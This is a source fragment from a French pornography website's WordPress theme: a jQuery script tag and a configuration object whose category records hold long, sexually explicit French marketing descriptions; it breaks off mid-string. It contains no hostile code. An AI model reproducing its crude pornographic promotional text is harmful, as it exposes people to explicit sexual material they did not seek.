<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/themes/eroz/public/js/jquery.js?ver=1.0.23' id='funciones_public_jquery-js'></script>
<script type='text/javascript' id='funciones_public-js-extra'>
/* <![CDATA[ */
var erozPublic = {"url":"https:\/\/www.pornofrancais.xxx\/wp-admin\/admin-ajax.php","nonce":"469c70f516","cookie_text":"We use cookies on this site to enhance your user experience.","cookie_btn_accept_text":"ACCEPTER","cookie_enabled":"","cookie_text_page":"","cookie_url_page":"","report_error_text":"Choose a reason","report_send_text":"Envoyez le rapport","report_write_reason":"Write reason","report_send_text_correct":"Your report was sent successfully","report_duplicate_report_text":"Your has send report","vote_duplicate_vote_text":"Your has send vote","vote_send_text_correct":"Your vote was sent successfully","all":"Tout","categories":[{"term_id":37,"name":"Amateur","slug":"amateur","term_group":0,"term_taxonomy_id":37,"taxonomy":"category","description":"Le porno amateur est le type de porno produit par de v\u00e9ritables amateurs qui cherchent \u00e0 partager leurs exp\u00e9riences sexuelles avec le monde entier. Le porno amateur est souvent beaucoup plus cru et r\u00e9aliste que le \"porno de studio\" auquel vous \u00eates peut-\u00eatre habitu\u00e9. Les stars du porno amateur sont g\u00e9n\u00e9ralement de vrais couples qui aiment faire l'amour devant une cam\u00e9ra et le partager avec le monde entier. Ce type de porno peut aller de la masturbation en solo \u00e0 des sc\u00e8nes de sexe en groupe sauvages et torrides. Le porno amateur est unique dans sa capacit\u00e9 \u00e0 fournir aux spectateurs un aper\u00e7u intime de la vie sexuelle de personnes r\u00e9elles. C'est un excellent moyen de donner vie au fantasme de faire l'amour avec quelqu'un de nouveau et d'excitant.\r\n<h2>Le meilleur porno amateur est sur Pornofrancais.xxx<\/h2>\r\nNous sommes fiers d'offrir la meilleure collection de vid\u00e9os de porno amateur HD du monde entier. Notre s\u00e9lection de vid\u00e9os de porno amateur est tri\u00e9e sur le volet pour s'assurer que seules les sc\u00e8nes de sexe les plus chaudes et les plus r\u00e9alistes se retrouvent sur notre site. Nos stars du porno amateur sont de vrais couples qui aiment vraiment faire l'amour devant la cam\u00e9ra et partager leurs exp\u00e9riences avec le monde entier ! Nos vid\u00e9os de porno amateur pr\u00e9sentent certaines des performances les plus chaudes, les plus sales et les plus passionn\u00e9es que vous puissiez trouver. Que vous soyez \u00e0 la recherche d'une exp\u00e9rience romantique, intime ou coquine, nos vid\u00e9os de porno amateur sont s\u00fbres de vous satisfaire.\r\n<h2>Le sexe chaud que vous pouvez voir sur nos vid\u00e9os porno amateur<\/h2>\r\nNos vid\u00e9os de porno amateur pr\u00e9sentent des sc\u00e8nes de sexe parmi les plus chaudes, les plus sauvages et les plus sales que vous puissiez trouver. Qu'il s'agisse d'un trio ou d'un quatuor, d'une masturbation en solo ou d'une sc\u00e8ne BDSM, il y en a pour tous les go\u00fbts sur nos vid\u00e9os de porno amateur. Nos stars du porno amateur sont parmi les plus chaudes et les plus sexy d'Internet. Elles vous emm\u00e8neront dans une chevauch\u00e9e sauvage et passionn\u00e9e que vous n'\u00eates pas pr\u00eat d'oublier. Nos stars du porno amateur sont de vrais couples qui aiment vraiment faire l'amour devant la cam\u00e9ra et partager leurs exp\u00e9riences avec le monde entier. Ils vous emm\u00e8neront dans une aventure sauvage et passionn\u00e9e que vous n'\u00eates pas pr\u00eat d'oublier.\r\n<h2>Les stars du porno que vous pouvez voir sur les vid\u00e9os porno amateur<\/h2>\r\nLes stars du porno pr\u00e9sent\u00e9es dans les vid\u00e9os de porno amateur sont tout aussi lascives que les stars du porno ordinaires auxquelles vous \u00eates habitu\u00e9. Vous pouvez vous attendre \u00e0 tout voir, du sexe passionn\u00e9 et romantique au sexe brut et sauvage sur les vid\u00e9os de porno amateur. De la p\u00e9n\u00e9tration profonde \u00e0 la fellation intense, ces vid\u00e9os ne laissent rien au hasard dans leur exploration du plaisir. Les stars du porno pr\u00e9sent\u00e9es dans nos vid\u00e9os sont toutes des professionnelles avec des ann\u00e9es d'exp\u00e9rience, mais cela ne signifie pas que leur passion et leur enthousiasme pour le sexe sont moins r\u00e9els - au contraire, cela ne fait qu'ajouter \u00e0 l'authenticit\u00e9 de l'exp\u00e9rience.","parent":0,"count":218,"filter":"raw","cat_ID":37,"category_count":218,"category_description":"Le porno amateur est le type de porno produit par de v\u00e9ritables amateurs qui cherchent \u00e0 partager leurs exp\u00e9riences sexuelles avec le monde entier. Le porno amateur est souvent beaucoup plus cru et r\u00e9aliste que le \"porno de studio\" auquel vous \u00eates peut-\u00eatre habitu\u00e9. Les stars du porno amateur sont g\u00e9n\u00e9ralement de vrais couples qui aiment faire l'amour devant une cam\u00e9ra et le partager avec le monde entier. Ce type de porno peut aller de la masturbation en solo \u00e0 des sc\u00e8nes de sexe en groupe sauvages et torrides. Le porno amateur est unique dans sa capacit\u00e9 \u00e0 fournir aux spectateurs un aper\u00e7u intime de la vie sexuelle de personnes r\u00e9elles. C'est un excellent moyen de donner vie au fantasme de faire l'amour avec quelqu'un de nouveau et d'excitant.\r\n<h2>Le meilleur porno amateur est sur Pornofrancais.xxx<\/h2>\r\nNous sommes fiers d'offrir la meilleure collection de vid\u00e9os de porno amateur HD du monde entier. Notre s\u00e9lection de vid\u00e9os de porno amateur est tri\u00e9e sur le volet pour s'assurer que seules les sc\u00e8nes de sexe les plus chaudes et les plus r\u00e9alistes se retrouvent sur notre site. Nos stars du porno amateur sont de vrais couples qui aiment vraiment faire l'amour devant la cam\u00e9ra et partager leurs exp\u00e9riences avec le monde entier ! Nos vid\u00e9os de porno amateur pr\u00e9sentent certaines des performances les plus chaudes, les plus sales et les plus passionn\u00e9es que vous puissiez trouver. Que vous soyez \u00e0 la recherche d'une exp\u00e9rience romantique, intime ou coquine, nos vid\u00e9os de porno amateur sont s\u00fbres de vous satisfaire.\r\n<h2>Le sexe chaud que vous pouvez voir sur nos vid\u00e9os porno amateur<\/h2>\r\nNos vid\u00e9os de porno amateur pr\u00e9sentent des sc\u00e8nes de sexe parmi les plus chaudes, les plus sauvages et les plus sales que vous puissiez trouver. Qu'il s'agisse d'un trio ou d'un quatuor, d'une masturbation en solo ou d'une sc\u00e8ne BDSM, il y en a pour tous les go\u00fbts sur nos vid\u00e9os de porno amateur. Nos stars du porno amateur sont parmi les plus chaudes et les plus sexy d'Internet. Elles vous emm\u00e8neront dans une chevauch\u00e9e sauvage et passionn\u00e9e que vous n'\u00eates pas pr\u00eat d'oublier. Nos stars du porno amateur sont de vrais couples qui aiment vraiment faire l'amour devant la cam\u00e9ra et partager leurs exp\u00e9riences avec le monde entier. Ils vous emm\u00e8neront dans une aventure sauvage et passionn\u00e9e que vous n'\u00eates pas pr\u00eat d'oublier.\r\n<h2>Les stars du porno que vous pouvez voir sur les vid\u00e9os porno amateur<\/h2>\r\nLes stars du porno pr\u00e9sent\u00e9es dans les vid\u00e9os de porno amateur sont tout aussi lascives que les stars du porno ordinaires auxquelles vous \u00eates habitu\u00e9. Vous pouvez vous attendre \u00e0 tout voir, du sexe passionn\u00e9 et romantique au sexe brut et sauvage sur les vid\u00e9os de porno amateur. De la p\u00e9n\u00e9tration profonde \u00e0 la fellation intense, ces vid\u00e9os ne laissent rien au hasard dans leur exploration du plaisir. Les stars du porno pr\u00e9sent\u00e9es dans nos vid\u00e9os sont toutes des professionnelles avec des ann\u00e9es d'exp\u00e9rience, mais cela ne signifie pas que leur passion et leur enthousiasme pour le sexe sont moins r\u00e9els - au contraire, cela ne fait qu'ajouter \u00e0 l'authenticit\u00e9 de l'exp\u00e9rience.","cat_name":"Amateur","category_nicename":"amateur","category_parent":0},{"term_id":36,"name":"Anal","slug":"anal","term_group":0,"term_taxonomy_id":36,"taxonomy":"category","description":"<h2>PornoFrancais.xxx est plein de surprises et rempli de contenu anal hardcore<\/h2>\r\nEnvie de plaisir ? Vous \u00eates \u00e0 la recherche de sensations fortes ? Sur PornoFrancais.xxx, nous vous proposons un large \u00e9ventail de vid\u00e9os anales mettant en sc\u00e8ne des acteurs talentueux, des culs serr\u00e9s et juteux pilonn\u00e9s par des bites impressionnantes, et des acteurs qui font de votre orgasme une priorit\u00e9. Dans l\u2019intimit\u00e9 de votre chambre, de votre bureau ou n\u2019importe o\u00f9, avec l\u2019aide de votre appareil \u00e9lectronique, ces acteurs vous feront vivre l\u2019exp\u00e9rience du plaisir intense ultime.\r\n<h2>Nous n\u2019avons que les meilleures vid\u00e9os de porno anal pour votre plaisir<\/h2>\r\nSi vous \u00eates \u00e0 la recherche d\u2019une exp\u00e9rience sexuelle unique et excitante, alors la cat\u00e9gorie PORNO ANAL de PornoFrancais.xxx est faite pour vous. Avec des vid\u00e9os soigneusement s\u00e9lectionn\u00e9es et class\u00e9es, vous pouvez vous divertir intens\u00e9ment \u00e0 tout moment. Le site est optimis\u00e9 pour \u00eatre utilis\u00e9 sur tous les appareils, que ce soit sur votre mobile, tablette ou ordinateur portable, vous pouvez profiter de nos vid\u00e9os o\u00f9 que vous soyez. Maintenu par les meilleurs professionnels, notre site est disponible 24\/7 pour votre plaisir.\r\n\r\nLe sexe anal est souvent consid\u00e9r\u00e9 comme un tabou, mais cela ne doit pas vous emp\u00eacher de vous amuser. Chez PornoFrancais.xxx, nous croyons que tout le monde devrait avoir la libert\u00e9 d\u2019explorer ses d\u00e9sirs et de se lib\u00e9rer de tout pr\u00e9jug\u00e9. C\u2019est pourquoi nous actualisons r\u00e9guli\u00e8rement notre section PORNO ANAL pour vous offrir toujours plus de plaisir et de jouissance extr\u00eame. Alors ne soyez pas timide et laissez vous aller \u00e0 vos envies avec PornoFrancais.xxx.\r\n<h2>Le passe-temps favori de notre Pornstar est le porno anal<\/h2>\r\nLes culs de stars du X sont avides d\u2019\u00eatre p\u00e9n\u00e9tr\u00e9s par des gros sexes ou des jouets coquins. Les actrices les plus renomm\u00e9es de l\u2019industrie pour adultes sont juste \u00e0 port\u00e9e de clic, pr\u00eates \u00e0 vous mener au sommet de l\u2019extase. Il ne vous reste qu\u2019\u00e0 faire un petit clic pour d\u00e9clencher le plaisir. Jetez un coup d\u2019oeil \u00e0 la description sous chaque vid\u00e9o pour d\u00e9couvrir les sc\u00e9narios torrides qui vous attendent, c\u2019est un aper\u00e7u de ce qui va se passer dans la vid\u00e9o.","parent":0,"count":464,"filter":"raw","cat_ID":36,"category_count":464,"category_description":"<h2>PornoFrancais.xxx est plein de surprises et rempli de contenu anal hardcore<\/h2>\r\nEnvie de plaisir ? Vous \u00eates \u00e0 la recherche de sensations fortes ? Sur PornoFrancais.xxx, nous vous proposons un large \u00e9ventail de vid\u00e9os anales mettant en sc\u00e8ne des acteurs talentueux, des culs serr\u00e9s et juteux pilonn\u00e9s par des bites impressionnantes, et des acteurs qui font de votre orgasme une priorit\u00e9. Dans l\u2019intimit\u00e9 de votre chambre, de votre bureau ou n\u2019importe o\u00f9, avec l\u2019aide de votre appareil \u00e9lectronique, ces acteurs vous feront vivre l\u2019exp\u00e9rience du plaisir intense ultime.\r\n<h2>Nous n\u2019avons que les meilleures vid\u00e9os de porno anal pour votre plaisir<\/h2>\r\nSi vous \u00eates \u00e0 la recherche d\u2019une exp\u00e9rience sexuelle unique et excitante, alors la cat\u00e9gorie PORNO ANAL de PornoFrancais.xxx est faite pour vous. Avec des vid\u00e9os soigneusement s\u00e9lectionn\u00e9es et class\u00e9es, vous pouvez vous divertir intens\u00e9ment \u00e0 tout moment. Le site est optimis\u00e9 pour \u00eatre utilis\u00e9 sur tous les appareils, que ce soit sur votre mobile, tablette ou ordinateur portable, vous pouvez profiter de nos vid\u00e9os o\u00f9 que vous soyez. Maintenu par les meilleurs professionnels, notre site est disponible 24\/7 pour votre plaisir.\r\n\r\nLe sexe anal est souvent consid\u00e9r\u00e9 comme un tabou, mais cela ne doit pas vous emp\u00eacher de vous amuser. Chez PornoFrancais.xxx, nous croyons que tout le monde devrait avoir la libert\u00e9 d\u2019explorer ses d\u00e9sirs et de se lib\u00e9rer de tout pr\u00e9jug\u00e9. C\u2019est pourquoi nous actualisons r\u00e9guli\u00e8rement notre section PORNO ANAL pour vous offrir toujours plus de plaisir et de jouissance extr\u00eame. Alors ne soyez pas timide et laissez vous aller \u00e0 vos envies avec PornoFrancais.xxx.\r\n<h2>Le passe-temps favori de notre Pornstar est le porno anal<\/h2>\r\nLes culs de stars du X sont avides d\u2019\u00eatre p\u00e9n\u00e9tr\u00e9s par des gros sexes ou des jouets coquins. Les actrices les plus renomm\u00e9es de l\u2019industrie pour adultes sont juste \u00e0 port\u00e9e de clic, pr\u00eates \u00e0 vous mener au sommet de l\u2019extase. Il ne vous reste qu\u2019\u00e0 faire un petit clic pour d\u00e9clencher le plaisir. Jetez un coup d\u2019oeil \u00e0 la description sous chaque vid\u00e9o pour d\u00e9couvrir les sc\u00e9narios torrides qui vous attendent, c\u2019est un aper\u00e7u de ce qui va se passer dans la vid\u00e9o.","cat_name":"Anal","category_nicename":"anal","category_parent":0},{"term_id":90,"name":"Baise","slug":"baise","term_group":0,"term_taxonomy_id":90,"taxonomy":"category","description":"<h2>Toutes les vid\u00e9os de baise dont vous avez toujours r\u00eav\u00e9<\/h2>\r\nSi vous avez toujours r\u00eav\u00e9 de faire chauffer les draps avec un homme m\u00fbr, le p\u00e8re de votre amie ou m\u00eame un voisin s\u00e9duisant, PornoFrancais.xxx a tout pr\u00e9vu ! Avec des centaines de vid\u00e9os porno \u00e0 explorer, ce n'est pas seulement une zone sans jugement mais aussi un champ infini pour ceux qui cherchent \u00e0 repousser leurs limites sexuelles et \u00e0 prendre du plaisir dans de nouvelles baise exp\u00e9riences.\r\n<h2>Fantasmes de baise fran\u00e7aise gratuits<\/h2>\r\nD\u00e9couvrez le frisson de fantasmes interdits et tr\u00e8s diff\u00e9rents les uns des autres ! Qu'il s'agisse de baiser la m\u00e8re de votre ami ou d'avoir un penchant pour les hommes m\u00fbrs - aucun jugement ici. Sur PornoFrancais.xxx , nous proposons des centaines de vid\u00e9os sexe amateurs et professionnels pour satisfaire toutes sortes de d\u00e9sirs. Alors asseyez-vous, d\u00e9tendez-vous et laissez vous explorer ces tentations taboues sans honte !\r\n\r\nExplorez un monde de fantasmes sexuels pervers avec nos p\u00e8res sexy que vous aimeriez baiser, voyez-les dans cette cat\u00e9gorie Baise ! Ici, vous ne trouverez que les salopes les plus chaudes et les plus belles de l'industrie - d'Adriana Chechik \u00e0 Brandi Love, tous les types sont repr\u00e9sent\u00e9s. Alors si vos f\u00e9tiches ne peuvent \u00eatre satisfaits par d'autres, venez explorer cette section et laissez-nous les r\u00e9aliser !\r\n<h2>Vous en avez assez de voir les m\u00eames vieilles vid\u00e9os de baise ?<\/h2>\r\nVous cherchez quelque chose pour susciter votre passion et vous faire vibrer ? Nous avons tout ce qu'il faut ! Un \u00e9ventail de femmes superbes, des beaut\u00e9s minces avec des tatouages et des cheveux courts aux BBW - tout ce qui vous int\u00e9resse. Toutes se font empaler par des hommes m\u00fbrs dans des sc\u00e8nes inoubliables qui feront en sorte que votre moment de fantaisie soit unique \u00e0 chaque fois. Alors n'attendez plus, jetez un coup d'\u0153il \u00e0 notre cat\u00e9gorie Baise d\u00e8s maintenant et faites l'exp\u00e9rience du vrai plaisir !\r\n<h2>D\u00e9couvrez quelques-unes des plus belles salopes<\/h2>\r\nPr\u00e9parez-vous \u00e0 faire l'exp\u00e9rience de certaines des salopes les plus chaudes qui soient - ces beaut\u00e9s n'h\u00e9sitent pas \u00e0 exhiber leurs atouts !\r\nUn plaisir ind\u00e9niable - des vid\u00e9os porno XXX professionnelles qui montrent des sc\u00e8nes de baise intenses et passionn\u00e9es. Prenez plaisir \u00e0 regarder des amateurs explorer le monde des divertissements pour adultes tandis que des professionnels apportent leur expertise pour faire en sorte que ce soit plus grand, meilleur et plus humide !\r\n\r\nCes professionnels et acteurs savent certainement comment tirer le meilleur parti de leurs baise rencontres \u00e0 l'\u00e9cran. Ce qui est encore plus \u00e9tonnant, c'est que tous les d\u00e9tails intimes - que ce soit les bites en \u00e9rection, les \u00e9jaculations, les gicl\u00e9es ou les fellations - sont tous des expressions authentiques de la passion en action ! Il n'est pas \u00e9tonnant que les films XXX soient si populaires aupr\u00e8s des t\u00e9l\u00e9spectateurs ; ils prouvent que rien ne vaut de vrais \u00e9bats amoureux.","parent":0,"count":395,"filter":"raw","cat_ID":90,"category_count":395,"category_description":"<h2>Toutes les vid\u00e9os de baise dont vous avez toujours r\u00eav\u00e9<\/h2>\r\nSi vous avez toujours r\u00eav\u00e9 de faire chauffer les draps avec un homme m\u00fbr, le p\u00e8re de votre amie ou m\u00eame un voisin s\u00e9duisant, PornoFrancais.xxx a tout pr\u00e9vu ! Avec des centaines de vid\u00e9os porno \u00e0 explorer, ce n'est pas seulement une zone sans jugement mais aussi un champ infini pour ceux qui cherchent \u00e0 repousser leurs limites sexuelles et \u00e0 prendre du plaisir dans de nouvelles baise exp\u00e9riences.\r\n<h2>Fantasmes de baise fran\u00e7aise gratuits<\/h2>\r\nD\u00e9couvrez le frisson de fantasmes interdits et tr\u00e8s diff\u00e9rents les uns des autres ! Qu'il s'agisse de baiser la m\u00e8re de votre ami ou d'avoir un penchant pour les hommes m\u00fbrs - aucun jugement ici. Sur PornoFrancais.xxx , nous proposons des centaines de vid\u00e9os sexe amateurs et professionnels pour satisfaire toutes sortes de d\u00e9sirs. Alors asseyez-vous, d\u00e9tendez-vous et laissez vous explorer ces tentations taboues sans honte !\r\n\r\nExplorez un monde de fantasmes sexuels pervers avec nos p\u00e8res sexy que vous aimeriez baiser, voyez-les dans cette cat\u00e9gorie Baise ! Ici, vous ne trouverez que les salopes les plus chaudes et les plus belles de l'industrie - d'Adriana Chechik \u00e0 Brandi Love, tous les types sont repr\u00e9sent\u00e9s. Alors si vos f\u00e9tiches ne peuvent \u00eatre satisfaits par d'autres, venez explorer cette section et laissez-nous les r\u00e9aliser !\r\n<h2>Vous en avez assez de voir les m\u00eames vieilles vid\u00e9os de baise ?<\/h2>\r\nVous cherchez quelque chose pour susciter votre passion et vous faire vibrer ? Nous avons tout ce qu'il faut ! Un \u00e9ventail de femmes superbes, des beaut\u00e9s minces avec des tatouages et des cheveux courts aux BBW - tout ce qui vous int\u00e9resse. Toutes se font empaler par des hommes m\u00fbrs dans des sc\u00e8nes inoubliables qui feront en sorte que votre moment de fantaisie soit unique \u00e0 chaque fois. Alors n'attendez plus, jetez un coup d'\u0153il \u00e0 notre cat\u00e9gorie Baise d\u00e8s maintenant et faites l'exp\u00e9rience du vrai plaisir !\r\n<h2>D\u00e9couvrez quelques-unes des plus belles salopes<\/h2>\r\nPr\u00e9parez-vous \u00e0 faire l'exp\u00e9rience de certaines des salopes les plus chaudes qui soient - ces beaut\u00e9s n'h\u00e9sitent pas \u00e0 exhiber leurs atouts !\r\nUn plaisir ind\u00e9niable - des vid\u00e9os porno XXX professionnelles qui montrent des sc\u00e8nes de baise intenses et passionn\u00e9es. Prenez plaisir \u00e0 regarder des amateurs explorer le monde des divertissements pour adultes tandis que des professionnels apportent leur expertise pour faire en sorte que ce soit plus grand, meilleur et plus humide !\r\n\r\nCes professionnels et acteurs savent certainement comment tirer le meilleur parti de leurs baise rencontres \u00e0 l'\u00e9cran. Ce qui est encore plus \u00e9tonnant, c'est que tous les d\u00e9tails intimes - que ce soit les bites en \u00e9rection, les \u00e9jaculations, les gicl\u00e9es ou les fellations - sont tous des expressions authentiques de la passion en action ! Il n'est pas \u00e9tonnant que les films XXX soient si populaires aupr\u00e8s des t\u00e9l\u00e9spectateurs ; ils prouvent que rien ne vaut de vrais \u00e9bats amoureux.","cat_name":"Baise","category_nicename":"baise","category_parent":0},{"term_id":34,"name":"BBW Porn","slug":"bbw-porn","term_group":0,"term_taxonomy_id":34,"taxonomy":"category","description":"<h2>C'est l'endroit id\u00e9al pour le porno BBW !<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience incroyable en regardant de grandes et belles femmes aux corps bien remplis embrasser le plaisir avec confiance. Regardez leurs seins rebondir joyeusement lorsqu'elles re\u00e7oivent des bites longues et chaudes, tandis que leurs fesses tremblantes sont pilonn\u00e9es sans piti\u00e9 ! Si vous \u00eates un fan de la beaut\u00e9 des corps ronds, c'est l'endroit id\u00e9al pour satisfaire votre app\u00e9tit. La meilleure partie encore ? Toutes nos incroyables vid\u00e9os porno de femmes grosses sont en qualit\u00e9 HQ et gratuites !\r\n<h2>Regardez-les en streaming sur PornoFrancais.xxx<\/h2>\r\nVous trouverez dans cette cat\u00e9gorie des vid\u00e9os de BBW (big beautiful women) se laissant baiser et exhibant fi\u00e8rement leurs courbes. Vous verrez des bites dispara\u00eetre dans leurs gros seins pendant des branlettes espagnoles et des culs remuants pr\u00eats \u00e0 \u00eatre bais\u00e9s sans piti\u00e9. Si vous aimez les femmes bien roul\u00e9es, vous \u00eates au bon endroit pour voir les meilleures vid\u00e9os HD de femmes m\u00fbres et jeunes qui savent donner du plaisir. Des femmes potel\u00e9es excit\u00e9es s'amusant \u00e0 baiser, nues et montrant leurs gros culs.\r\n\r\nLib\u00e9rez vos d\u00e9sirs les plus fous avec des femmes BBW dans des vid\u00e9os XXX GRATUITES ! Ces m\u00e9g\u00e8res voluptueuses savent exactement comment faire travailler leurs seins g\u00e9n\u00e9reux autour d'une bite dure comme de la pierre, poussant le gars \u00e0 exploser de plaisir sur tous leurs atouts. Ces jolies filles sont des ma\u00eetres de la s\u00e9duction et savent comment offrir le plaisir ultime. Leurs chattes dodues ont envie d'\u00eatre ravag\u00e9es par une queue \u00e9paisse et dure, et elles ne reculeront devant rien pour atteindre l'extase ultime !\r\n<h2>Venez d\u00e9couvrir cette cat\u00e9gorie \u00e0 couper le souffle.<\/h2>\r\nSi vous \u00eates un amateur de BBW, vous \u00eates au bon endroit ! Vous trouverez ici les meilleures vid\u00e9os porno gratuites de femmes matures et jeunes, toutes plus excitantes les unes que les autres, en HD ! Des femmes BBW heureuses et excit\u00e9es qui aiment explorer leur sexualit\u00e9. Des filles pulpeuses et fi\u00e8res qui montrent leurs gros culs avant une s\u00e9ance de sexe torride. Plongez dans l'exp\u00e9rience et profitez de chaque instant avec les vid\u00e9os porno de haute qualit\u00e9 disponibles sur PornoFrancais.xxx","parent":0,"count":145,"filter":"raw","cat_ID":34,"category_count":145,"category_description":"<h2>C'est l'endroit id\u00e9al pour le porno BBW !<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience incroyable en regardant de grandes et belles femmes aux corps bien remplis embrasser le plaisir avec confiance. Regardez leurs seins rebondir joyeusement lorsqu'elles re\u00e7oivent des bites longues et chaudes, tandis que leurs fesses tremblantes sont pilonn\u00e9es sans piti\u00e9 ! Si vous \u00eates un fan de la beaut\u00e9 des corps ronds, c'est l'endroit id\u00e9al pour satisfaire votre app\u00e9tit. La meilleure partie encore ? Toutes nos incroyables vid\u00e9os porno de femmes grosses sont en qualit\u00e9 HQ et gratuites !\r\n<h2>Regardez-les en streaming sur PornoFrancais.xxx<\/h2>\r\nVous trouverez dans cette cat\u00e9gorie des vid\u00e9os de BBW (big beautiful women) se laissant baiser et exhibant fi\u00e8rement leurs courbes. Vous verrez des bites dispara\u00eetre dans leurs gros seins pendant des branlettes espagnoles et des culs remuants pr\u00eats \u00e0 \u00eatre bais\u00e9s sans piti\u00e9. Si vous aimez les femmes bien roul\u00e9es, vous \u00eates au bon endroit pour voir les meilleures vid\u00e9os HD de femmes m\u00fbres et jeunes qui savent donner du plaisir. Des femmes potel\u00e9es excit\u00e9es s'amusant \u00e0 baiser, nues et montrant leurs gros culs.\r\n\r\nLib\u00e9rez vos d\u00e9sirs les plus fous avec des femmes BBW dans des vid\u00e9os XXX GRATUITES ! Ces m\u00e9g\u00e8res voluptueuses savent exactement comment faire travailler leurs seins g\u00e9n\u00e9reux autour d'une bite dure comme de la pierre, poussant le gars \u00e0 exploser de plaisir sur tous leurs atouts. Ces jolies filles sont des ma\u00eetres de la s\u00e9duction et savent comment offrir le plaisir ultime. Leurs chattes dodues ont envie d'\u00eatre ravag\u00e9es par une queue \u00e9paisse et dure, et elles ne reculeront devant rien pour atteindre l'extase ultime !\r\n<h2>Venez d\u00e9couvrir cette cat\u00e9gorie \u00e0 couper le souffle.<\/h2>\r\nSi vous \u00eates un amateur de BBW, vous \u00eates au bon endroit ! Vous trouverez ici les meilleures vid\u00e9os porno gratuites de femmes matures et jeunes, toutes plus excitantes les unes que les autres, en HD ! Des femmes BBW heureuses et excit\u00e9es qui aiment explorer leur sexualit\u00e9. Des filles pulpeuses et fi\u00e8res qui montrent leurs gros culs avant une s\u00e9ance de sexe torride. Plongez dans l'exp\u00e9rience et profitez de chaque instant avec les vid\u00e9os porno de haute qualit\u00e9 disponibles sur PornoFrancais.xxx","cat_name":"BBW Porn","category_nicename":"bbw-porn","category_parent":0},{"term_id":33,"name":"BDSM Porn","slug":"bdsm-porn","term_group":0,"term_taxonomy_id":33,"taxonomy":"category","description":"<h2>BDSM porn \u00e0 PornoFrancais.xxx<\/h2>\r\nCette cat\u00e9gorie vous offre une vari\u00e9t\u00e9 de pratiques sexuelles extr\u00eames de BDSM porno et de sc\u00e9narios de r\u00f4le, dans lesquels des femmes et des hommes expriment leurs fantasmes. Vous pourrez voir des sc\u00e8nes de soumission, de domination et de sadomasochisme, avec des esclaves sexuels attach\u00e9es et soumises aux d\u00e9sirs de leurs partenaires.\r\n\r\nSi vous \u00eates int\u00e9ress\u00e9 par le Bondage et le BDSM, vous serez servi avec des vid\u00e9os pornographiques en streaming gratuit sur notre site. Nous vous proposons des films XXX de qualit\u00e9 sup\u00e9rieure, mettant en sc\u00e8ne des sc\u00e8nes de torture, de domination et de jeux de pouvoir.\r\n<h2>Nous avons tous les types de vid\u00e9os pornographiques BDSM pour tous les types de sadomasochistes<\/h2>\r\nLe BDSM porn englobe un large \u00e9ventail de pratiques et d'activit\u00e9s, notamment le bondage et la discipline, la domination et la soumission, le sadisme et le masochisme. Notre collection de vid\u00e9os pornographiques BDSM a de quoi satisfaire tous les go\u00fbts, que vous souhaitiez dominer un partenaire soumis ou \u00eatre domin\u00e9 vous-m\u00eame. Des boules de b\u00e2illon aux harnais en passant par les pinces et les palettes, notre s\u00e9lection d'\u00e9quipements BDSM vous offrira des possibilit\u00e9s infinies de plaisir et d'amusement.\r\n\r\nLe bondage, en particulier, consiste \u00e0 rendre quelqu'un incapable de bouger gr\u00e2ce \u00e0 l'utilisation de cordes, de dispositifs et d'autres techniques. Il peut \u00eatre incroyablement \u00e9rotique d'avoir un contr\u00f4le total sur un partenaire, et l'excitation de pouvoir faire ce que vous voulez sans r\u00e9sistance est ind\u00e9niable.\r\n\r\nLa dominance et la domination, quant \u00e0 elles, impliquent qu'une personne prenne le contr\u00f4le de l'autre par le biais de techniques telles que le bondage ou la fess\u00e9e. Quant au sadomasochisme, il s'agit de personnes qui appr\u00e9cient la douleur physique et la trouvent agr\u00e9able.\r\n\r\nTous ces \u00e9l\u00e9ments sont r\u00e9unis dans le BDSM pour cr\u00e9er une forme unique et excitante d'expression sexuelle. Notre collection de vid\u00e9os BDSM porn gratuites satisfera tous vos besoins pervers, en vous offrant une action BDSM sauvage et excitante qui vous laissera sur votre faim.","parent":0,"count":103,"filter":"raw","cat_ID":33,"category_count":103,"category_description":"<h2>BDSM porn \u00e0 PornoFrancais.xxx<\/h2>\r\nCette cat\u00e9gorie vous offre une vari\u00e9t\u00e9 de pratiques sexuelles extr\u00eames de BDSM porno et de sc\u00e9narios de r\u00f4le, dans lesquels des femmes et des hommes expriment leurs fantasmes. Vous pourrez voir des sc\u00e8nes de soumission, de domination et de sadomasochisme, avec des esclaves sexuels attach\u00e9es et soumises aux d\u00e9sirs de leurs partenaires.\r\n\r\nSi vous \u00eates int\u00e9ress\u00e9 par le Bondage et le BDSM, vous serez servi avec des vid\u00e9os pornographiques en streaming gratuit sur notre site. Nous vous proposons des films XXX de qualit\u00e9 sup\u00e9rieure, mettant en sc\u00e8ne des sc\u00e8nes de torture, de domination et de jeux de pouvoir.\r\n<h2>Nous avons tous les types de vid\u00e9os pornographiques BDSM pour tous les types de sadomasochistes<\/h2>\r\nLe BDSM porn englobe un large \u00e9ventail de pratiques et d'activit\u00e9s, notamment le bondage et la discipline, la domination et la soumission, le sadisme et le masochisme. Notre collection de vid\u00e9os pornographiques BDSM a de quoi satisfaire tous les go\u00fbts, que vous souhaitiez dominer un partenaire soumis ou \u00eatre domin\u00e9 vous-m\u00eame. Des boules de b\u00e2illon aux harnais en passant par les pinces et les palettes, notre s\u00e9lection d'\u00e9quipements BDSM vous offrira des possibilit\u00e9s infinies de plaisir et d'amusement.\r\n\r\nLe bondage, en particulier, consiste \u00e0 rendre quelqu'un incapable de bouger gr\u00e2ce \u00e0 l'utilisation de cordes, de dispositifs et d'autres techniques. Il peut \u00eatre incroyablement \u00e9rotique d'avoir un contr\u00f4le total sur un partenaire, et l'excitation de pouvoir faire ce que vous voulez sans r\u00e9sistance est ind\u00e9niable.\r\n\r\nLa dominance et la domination, quant \u00e0 elles, impliquent qu'une personne prenne le contr\u00f4le de l'autre par le biais de techniques telles que le bondage ou la fess\u00e9e. Quant au sadomasochisme, il s'agit de personnes qui appr\u00e9cient la douleur physique et la trouvent agr\u00e9able.\r\n\r\nTous ces \u00e9l\u00e9ments sont r\u00e9unis dans le BDSM pour cr\u00e9er une forme unique et excitante d'expression sexuelle. Notre collection de vid\u00e9os BDSM porn gratuites satisfera tous vos besoins pervers, en vous offrant une action BDSM sauvage et excitante qui vous laissera sur votre faim.","cat_name":"BDSM Porn","category_nicename":"bdsm-porn","category_parent":0},{"term_id":32,"name":"Beeg","slug":"beeg","term_group":0,"term_taxonomy_id":32,"taxonomy":"category","description":"<h2>Porno Fran\u00e7ais Exclusif Beeg<\/h2>\r\nDu 